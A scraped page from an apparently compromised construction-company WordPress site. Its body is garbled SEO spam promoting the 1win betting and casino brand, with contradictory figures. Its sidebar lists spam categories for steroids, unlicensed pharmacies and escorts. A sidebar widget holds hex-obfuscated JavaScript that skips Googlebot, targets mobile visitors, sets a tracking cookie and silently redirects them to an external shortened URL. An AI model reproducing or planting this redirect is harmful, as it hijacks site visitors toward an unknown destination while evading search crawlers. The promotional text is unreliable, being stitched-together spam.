balance. The odds of 1win are set at 1. 1Win Esports hosts a huge number of esports games, including: League of Legends, Dota 2, CS:GO, Valor and, Rocket League and some others. The average maximum wager is about 4,638,028 Indian rupees. Some of the most popular tournaments include. 1Win Mobile App is focusing on strengthening the bonuses for users Bonus Code is <a href="https://www.maddogski.com">1 win</a> ExpertsFreeTips. The transaction takes from 15 minutes to 7 days, depending on the selected service. Pre match betting is mostly used by new members or players who want to take betting easy. INR 17,000 Welcome Bonus on first deposit. Every gambler is allowed to upload the app for his/her smartphone. The 1Win app India application has been ranked among the best in 2023. 1win offers its players the opportunity to download the mobile app for Android and iOS devices. </p>
<p><img decoding="async" itemprop="image" src="https://www.studyguide.org/wp-content/uploads/2022/03/16.jpg" width="645" height="490" alt="Why Most People Will Never Be Great At 1 win" title="How We Improved Our 1 win In One Day"><br />
<iframe width="645" height="483" src="https://www.youtube.com/embed/X-0OmxlRLj0" title="The Secret Of 1 win in 2021" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Most Popular 1Win Casino Games</h2>
<p>The games offered with this promo are Speedy 7 and 6+ Poker and are available to all registered players. There is a large range of games. All these criteria can be attributed to the positive aspects of playing at 1Win. Players have an &#8220;instant bet&#8221; option, with this version. Here you&#8217;ll find all collections you&#8217;ve created before. The clever navigation makes it easy for players to find the information they need. 1Win betslip is an electronic betting slip containing your picks, wagering amount, and other important information. Before you can request withdrawal from 1Win, you must complete the account verification process. Date of experience: August 07, 2023. But it doesn&#8217;t really matter, and 1Win offers all users two registration methods that are very easy to understand. Efforts are being made to meet the requirements quickly. You can sort them by theme. Immediately after the end of the event, the winnings will automatically be credited to your balance. Betting shops also offer good odds for major league games. Just follow the link and enter your phone number. For those who like to play with a live dealers, the 1win official website offers a large number of live casino game events. Updating the app and getting the latest version is fairly simple. The most common reasons for contacting the helpdesk are. Let&#8217;s look more closely at the unique features that provide users the ability to make the betting procedure lively and entertaining. Pick live or pre match betting by using the horizontal menu at the top. I&#8217;ve been betting and playing casinos online for a long time, and of course, I decided to give 1win a try. Aviator is the most popular crash game developed and provided by Spribe. There are bonuses, cash desk, statistics and video broadcasts. If you want to dive into a live casino, then the 1Win live dealer category will suit you. The security of the betting platform is a key selection criterion. To bet at 1 Win, the first step is. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://technuter.com/wp-content/uploads/2021/11/1Win.jpg" width="645" height="480" alt="Cash For 1 win" title="Can You Pass The 1 win Test?"><br />
<iframe width="639" height="488" src="https://www.youtube.com/embed/cdYSzXgRxAg" title="How Google Is Changing How We Approach 1 win" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3>In Bet App vs 1win Website: Which One is Better?</h3>
<p>Now you can be assured of your security and enjoy all the benefits of 1win. To bet on parlay, you can only select 2 more events by clicking on their odds. You can begin with the login procedure of 1win only after you click on that button;. Additionally, they get +500% up to INR 75,000 in bonus. Salvar meus dados neste navegador para a próxima vez que eu comentar. For users who use Apple devices available convenient application, which is similar to the official site in functionality, it is not different from the application for Android. Follow the instructions to create your account. Sign Up for 1Win India right now or download app for mobile devices and get a bonus of INR 145,000. Most transactions are instant, but sometimes there&#8217;s a delay. It&#8217;s safe to say that the future lies in virtual sports. 1win casino and betting sections, players will also have access to up to 30% in cash back on games in the slots section, which means the players will have the possibility of a refund within a week. Here is how to sign in to 1 win India. Every week you can get back from 1% to 30% of what you spent in 1win slots. If the site operates illegally, the player runs the risk of losing deposited funds. The game was developed by renowned casino game provider Smartsoft Gaming. The maximum deposit amount is 305,000 Turkish Liras. Unfortunately, for those who gain access through the app, there is no bonus for joining this feature. 2 GHz processor, and 100 MB of memory. Looking for a top notch sports betting experience on your Android device. The mobile version of the casino page is just as easy and efficient in terms of interaction and comfortable gambling. To top it all off, the promo page is packed with casino promotions for both newly registered and already existing players. We&#8217;ll go through the many services and features that 1Win offers to its customers from India in our Sportscafe review. Here are the steps for to 1Win app download. Instructions on how to change your password will be sent to your email. About UsCareerDisclaimerPrivacy PolicyPartner/AdvertiseContact Us. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://1win-app.in/wp-content/uploads/2022/07/logo.png" width="640" height="485" alt="Top 10 1 win Accounts To Follow On Twitter" title="1 win - The Six Figure Challenge"></p>
<h3>About the 1win app</h3>
<p>I recommend trying a few bets here to see whether to continue playing or not. This is one of the best ways to succeed in sports betting. You can wager on forthcoming events and watch the match as it begins and ends during pre match;. 1Win casino section offers customers a variety of games in pre match and live modes, slot machines, card games, quick games, lotteries, and more. To bet on sports on 1Win, you must register. On top of that, they offer working mirrors to provide uninterrupted access no matter where you are. Within a few seconds, you can withdraw your bet and walk away with a real cash profit. Casino activities are regulated on the basis of a license agreement. You must place bets and get bonus points for them in order to enter this rating and get a bonus. Here are betting options that are popular among Indian players. Plus, you can even predict the outcome of a game one minute ahead if you&#8217;re quick – allowing you to maximize your bet before time runs out. Here you can bet not only on cricket and kabaddi, but also on dozens of other disciplines, including soccer, basketball, hockey, volleyball, horse racing, darts, etc. 1Win supplies Indian punters with plenty of features. Bettors typically place their wagers through a bookmaker, or a sportsbook. There is a lot of growth in cybersports at the moment. To make betting even more convenient. If you decide to register on the site, then this process is unlikely to cause you any difficulties. 1win offers a simple and convenient way to place bets on a variety of sports, events, and games. If the bet is successful, not only the winnings are credited, but also additional income from the bonus account. After registering at 1Win, we recommend that you get verified as soon as possible. To make a deposit, you need to make a few simple steps. The financial component is one of the most important criteria that speaks about the reliability and quality of the club. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://cms.ghanasoccernet.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-19-at-14.31.54.jpeg" width="640" height="490" alt="Rules Not To Follow About 1 win" title="The Best Advice You Could Ever Get About 1 win"></p>
<h4>Payment systems 1win India</h4>
<p>In order to make the first bet, you must be a registered user and pass verification. To participate, simply register on 1Win, log in to the Fantasy Sports section and select the league in which you want to create your team. 1win is an online betting website that caters to modern players. For now, there is no such ban on digital gambling as of now. The trick is that even without experience in the gambling industry, you can hit the jackpot by setting the tone for the game and correctly calculating the stakes. Let&#8217;s look at the benefits. Once again, only users over the age of 18 will be able to complete the 1win verification process. Suppose they use these payment apps. During the rounds, we did not observe any departures or difficulties in betting. Below we take a look at the most popular 1Win games. And that&#8217;s right because this is how you protect your account from scammers and confirm that you have reached the age of majority to play. There are popular sports disciplines such as football and cricket. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://femalecricket.com/wp-content/uploads/2022/12/1win-app-review.jpg" width="639" height="480" alt="Questions For/About 1 win" title="Why It's Easier To Fail With 1 win Than You Might Think"></p>
<h4>Q2 Is the 1win app legal or illegal?</h4>
<p>It is easy to get this app to enjoy sports betting and casino gaming products in India. You can also try to send the necessary information for 1win verification to the support team, if the first method doesn&#8217;t work for you. For fans of sports betting there is an even more generous offer. Previously I was registered on the website of many other bookmakers, but now my choice is switched only to 1win. The developers have changed the project, making it easier to use adaptation on mobile devices. In Operated under Curaçao license 8048/JAZ2018 040 issued to 1win N. New players can get a welcome bonus and spend it at the casino. If for any reason the main server becomes unavailable, then visitors are automatically redirected to an alternative server. There is also an adaptive web version. 1win bookmaker is a new, but already widely known company that specializes in sports betting and gambling. Any operating system adapts easily, and the screen adapts smoothly. The deadline for filing a claim is 10 days after the event. There are eight different cases – newbie, lucky, top, dandy, luxury, oligarch, millionaire, master or life. 1win offers an extensive sportsbook with over 35 sports and eSports disciplines available for betting daily. To get it, you need to find the Windows app icon on the 1Win page and after clicking on it, you need to give permission to get the app. This guarantees the honesty and reliability of the site, as well as gives confidence in the timeliness of payments to players. For a convenient search, all casino sections are made very handy, having a search bar and filters to find the specific game at 1win Casino. To make things easier for you to follow, you can watch some of the games via a live stream, if a feed is available. In addition, there are also Online Video Games, where you can also spend time and win with great comfort and pleasure. The application lets you place bets on 14 sports and eSports, as well as different categories of casino games, allowing you to gamble wherever you are. This type of bet also involves several outcomes from different matches, but in this scenario, even if some of the chosen outcomes turn out to be wrong, the customer can still win some money. Suppose a player deposits ₹20,250, for which he receives ₹101,250 in prizes. Most other sporting disciplines have a break at this time. The platform is known for its competitive odds, diverse gaming options, and responsive customer support. Sign up now and start winning big with 1Win mobile software for betting. </p>
<p><img loading="lazy" decoding="async" itemprop="image" src="https://1winbetting.in/wp-content/uploads/2023/06/review-cricket.webp" width="640" height="490" alt="Understanding 1 win" title="1 win For Sale – How Much Is Yours Worth?"></p>
<h4>Bônus de depósito de 500% na 1Win! Cupom de desconto 1Win</h4>
<p>1Win features a vast selection of online slot machines from some of the best game developers, including Microgaming, NetEnt, and others. Upon receiving the prize, the player receives an appropriate reward. The sweepstakes are available for different sports. You can read the terms and conditions of the promotion on its page on our official website. You place a bet and then the ball is placed on the Plinko court. Find this on the header section of the desktop web version or the dropdown menu, represented by horizontal bars, on 1win mobile. Users must withdraw at least 500 rupees, and it takes 12 hours to finish. Besides them, there are also rare ones, such as water polo. If you own an iPhone or iPad, you don&#8217;t need to look for the app in the App Store, it simply isn&#8217;t there. Sports betting is available in all popular disciplines. The results also display data on how, when, and with what score ended the various matches and individual confrontations. Google does not allow you to publish mobile apps with gambling, so you will not find the installer in the Play Market directory. Betting platform operates under the laws of India and the requirements imposed by the Curacao regulator. For your first deposit, you receive 200% back, the second deposit gives you 150%, the third is 100% and the fourth is 50%. </p>
<h5>1Win App Download 2023 Download 1Win Mobile App For Android And iOS</h5>
<p>The casino games in the app have high quality graphics and sound, as well as additional bonuses for users. There are such popular sports in the section as football, cricket, table tennis, hockey, basketball, volleyball. It is also possible to bet on esports events. 1win – site for betting on cricket and other sports was founded in 2016. In addition, there are many ways to contact customer service. The proposed measures to combat money laundering are really necessary for the normal functioning of any betting company. You can also choose three different formats – NL Namely Unlimited, FL Fixed Limit, and PL Pot Limited. For the experienced user, the deposit and withdrawal methods will be very clear, but for the newcomer we have created a table with the deposit and withdrawal amounts and their commissions, so that you can be better acquainted with the conditions that 1win offers when using your specific payment system and your account currency. The Indian state of Odisha permits internet gambling without having any particular regulations against it. With a bet of 1,000 INR, the player&#8217;s net profit will be 12,100 rupees plus a bonus of 8% of this amount. Tap on the shortcut whenever you want to place a wager. You accumulate points based on real life performances of the athletes in your team. The platform utilizes state of the art encryption technology to safeguard data and offers secure payment options, ensuring that transactions are safe and secure. However, I bet on Chelsea, because since childhood I have been supporting them. The platform provides a comprehensive sports betting experience, ensuring that enthusiasts can indulge in their favourite sports and explore new wagering opportunities. To get a better idea of what is 1win and to decide whether it is worth choosing this particular platform, we offer the following list. To get +500% on your first deposit, use the casino. Since the bookmaker&#8217;s office officially operates in India, it supports popular payment systems in this country. Seamless Payment Support for India. Users can customise their bets to their knowledge and risk tolerance, making the site suited for both casual and serious bettors. The registration procedure is very simple – to understand how to do it, do the same as we describe below. 1win is a gaming company that is licenced and regulated by the Curacao Gaming Control Board. 1win offers bets on the most popular events and more. If you have any difficulties with the use of the website or app, please contact the technical support. Aviator is the most popular crash game developed and provided by Spribe. 1win casino official site. As a result, the bookmaker&#8217;s software is a great solution for those who want to engage in gambling activities away from a computer. Increase your fictitious bankroll and take the opportunity to create strategies for winning with real values. Here is the instruction. </p>
<h5>Промокод 1win ᐉ Как воспользоваться бесплатным предложением от 1 вин Список промокодов 2023</h5>
<p>The platform is compatible with Android 5. If you click on an individual game, you can then see all of the other available live betting options. If you become a member of this program, you will receive daily payments. It only takes a few minutes. Proudly powered by WordPress. The amount you gain, for instance, if you wager on the precise score, relies on how well you predicted the outcome. The company has released a multitasking software that does not differ in features from the desktop version of the site. Yes, the 1Win app is secure. The more money the player bet during the week, the higher his percentage of cashback. </p>
<h6>1win Обзор БК 2023 Официальный сайт, ставки, бонусы, отзывы о букмекерской конторе</h6>
<p>A working mirror is an alternative to the official website, a complete copy of it with all the functionality preserved. Learn how your comment data is processed. Horse Racing has been popular all over the world for ages. The onewin website features Aviator. Players from India have the opportunity to create an account in the local currency INR, to bet on the most popular sports in their area. The sections of 1win bet and online casino also have additional sections for the convenience of customers. These features promote safe and enjoyable gaming and also prevent compulsive gambling. Our sportsbook website was founded in 2018. 1win cricket betting is a great experience for those who are in love with this sport. Be sure to give this section a try, because it really does bring up a storm of interesting and positive emotions. There is a promo code for the welcome bonus. The receipt of which is distributed over the first four deposits. The methods added to the website are designed for users from India, so that they don&#8217;t have any problems when making various transactions. As an avid fan of online casinos, I must say that 1Win has exceeded my expectations. It has answers to all the frequently asked questions. New players at 1win receive one of the most generous welcome bonuses in the sports betting industry. Yes, the 1win app is available on both android and iOS devices. If you haven&#8217;t bet before, this bookie is great for you. It is logical and easy to understand, the navigation is convenient and does not create any special difficulties. Firstly, the platform allows players to set self limits on their deposits, losses, and betting activity. Below is a list of the best 1win deposit methods in India; this will provide an overview of what 1win offers for payments. Once you&#8217;ve filled out the necessary information, click on &#8220;Register&#8221; to create your account. 1win is available in 18 languages, and Hindi is included to facilitate use for the players from India. The bookmaker offers its users a wide selection of the most popular sports disciplines for betting, as well as great bonus offers from the first minute of your registration. That&#8217;s why many users don&#8217;t like to go to their browsers to access the 1win site constantly. </p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                    </div>
    </div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pacific-construction.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/polnoe-rukovodstvo-po-igrat-onlayn-na-pokerdom/">Полное руководство по играть онлайн на Покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/simdi-ogrenin-hizli-mostbet-giris-icin-ne-yapmalisiniz/">Şimdi Öğrenin, Hızlı mostbet giris İçin Ne Yapmalısınız?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/10-dakika-icinde-size-mostbet-giris-hakkindaki-gercegi-verecegim/">10 Dakika İçinde Size mostbet giris Hakkındaki Gerçeği Vereceğim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/2021-god-god-kazino-pokerdom/">2021 год &#8211; год казино покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/get-the-most-out-of-casino-online-and-facebook/">Get The Most Out of casino online and Facebook</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://pacific-construction.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pacific-construction.com/category/anabolic-steroids/">Anabolic Steroids</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pacific-construction.com/category/best-dating-escort-2023-2/">Best Dating Escort 2023</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pacific-construction.com/category/buy-chatgpt-accounts-2/">Buy ChatGPT Accounts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pacific-construction.com/category/crypto-trade-broker/">Crypto Trade Broker</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pacific-construction.com/category/diamond-jewelry/">Diamond Jewelry</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pacific-construction.com/category/ggbet-onlinecasinoprime/">GGBET &#8211; OnlineCasinoPrime</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pacific-construction.com/category/ggbet-casino/">GGBET CASINO</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pacific-construction.com/category/ggbet-kasino/">GGBET Kasino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pacific-construction.com/category/green-energy/">Green Energy</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pacific-construction.com/category/industrial-construction/">Industrial Construction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pacific-construction.com/category/manufacture/">Manufacture</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pacific-construction.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pacific-construction.com/category/no-prescription-pharmacy/">No Prescription Pharmacy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pacific-construction.com/category/oil-gas-exploited/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pacific-construction.com/category/online-geld-verdienen/">Online Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pacific-construction.com/category/online-pharmacy/">Online Pharmacy</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://pacific-construction.com/category/pharmacy-online-otc/">Pharmacy online OTC</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pacific-construction.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pacific-construction.com/category/steroids/">STEROIDS</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pacific-construction.com/category/turk-news/">TURK NEWS</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pacific-construction.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://pacific-construction.com/tag/building/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="building (2 items)">building</a>
<a href="https://pacific-construction.com/tag/construction/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 22pt;" aria-label="construction (2 items)">construction</a>
<a href="https://pacific-construction.com/tag/industrial/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="industrial (1 item)">industrial</a>
<a href="https://pacific-construction.com/tag/interior/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="https://pacific-construction.com/tag/office/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 22pt;" aria-label="office (2 items)">office</a></div>
</section><section id="block-26" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x77\x37\x7a\x4f\x56","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> </section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->

	<footer id="site-footer" class="site-footer bg-second">
				    <div class="main-footer">
		    	<div class="container container-bigger">
			    	<div class="row">
			    		

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
			<div id="media_image-3" class="widget widget_media_image"><a href="http://wp.oceanthemes.net/industris/"><img width="1079" height="384" src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" class="image wp-image-1889  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png 1079w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-300x107.png 300w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-1024x364.png 1024w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-768x273.png 768w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-600x214.png 600w" sizes="(max-width: 1079px) 100vw, 1079px" /></a></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Pacific has gained a reputation since it was first established in 1999 for being trustworthy, efficient &amp; effective in the construction industry.</p>
</div>
		</div>		</div>	    
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">What We Do</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>

	<li><a href="https://pacific-construction.com/service/bim/">Bim</a></li>
	
<li><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	
<li><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	
<li><a href="https://pacific-construction.com/service/transportation-distribution/">Civil Enginerring</a></li>
	
<li><a href="https://pacific-construction.com/service/oil-gas-exploited/">Temoporary Works</a></li>

<li><a href="https://pacific-construction.com/service/manufacture/">Steel & Fabrication</a></li>

<li><a href="https://pacific-construction.com/service/green-energy/">Refurbishments</a></li>

</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Quick Links</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
	<li><a href="https://pacific-construction.com/">Home</a></li>
	<li><a href="https://pacific-construction.com/about-us/">About Us</a></li>
	<li><a href="https://pacific-construction.com/our-services-2/">What We Do</a></li>
	<li><a href="https://pacific-construction.com/our-projects/">Our Projects </a></li>
	<li><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul></div></div>		</div>
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"></div><div id="block-20" class="widget widget_block">
<h4 class="wp-block-heading">Contact Us</h4>
</div><div id="block-24" class="widget widget_block widget_text">
<p>15 Metro Business Centre, Kangley Bridge Road, London, SE26 5BW</p>
</div><div id="block-25" class="widget widget_block widget_text">
<p><strong>0203 813 6970</strong></p>
</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="ot-socials " style="margin-bottom:10px" >
	<span class="font-second" style="color:white">Follow us: </span>
	<a href="#"><i class="icon ion-logo-facebook"></i></a>
	<a href="#"><i class="icon ion-logo-twitter"></i></a>
	<a href="#"><i class="icon ion-logo-skype"></i></a>
	<a href="#"><i class="icon ion-logo-instagram"></i></a>
	<a href="#"><i class="icon ion-logo-youtube"></i></a>
</div>
</div></div>		</div>
	</div><!-- end col-lg-3 -->



			    	</div>
			    </div>
		    </div><!-- .main-footer -->
	    		<a id="back-to-top" href="#" class="show"><i class="ion ion-ios-arrow-up"></i></a>
	</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/industris-child/*","/wp-content/themes/industris/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  
              <script type="text/javascript">
            window.jQuery = window.$ = jQuery;  
            (function($) { "use strict";
            	//Preloader
				Royal_Preloader.config({
					mode           : 'logo',
					logo           : 'https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png',
					logo_size      : [268, 80],
					showProgress   : true,
					showPercentage : true,
			        text_colour: '#0a0f2b',
                    background:  '#fff'
				});
            })(jQuery);
        </script>
              
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
